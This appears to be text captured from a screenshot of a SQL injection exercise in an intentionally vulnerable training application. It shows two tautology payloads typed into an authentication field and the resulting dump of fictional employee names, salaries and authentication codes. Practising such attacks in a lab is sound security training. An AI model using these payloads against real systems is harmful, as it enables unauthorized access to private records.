 Employee Name: pepito
Authentication TAN: 'or'1'='1
Get department
You have succeeded! You successfully compromised the confidentiality of data by
viewing internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null
Employee Name: Lastname
Authentication TAN: ' or '1' = '1
Get department
You have succeeded! You successfully compromised the confidentiality of data by
viewing internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null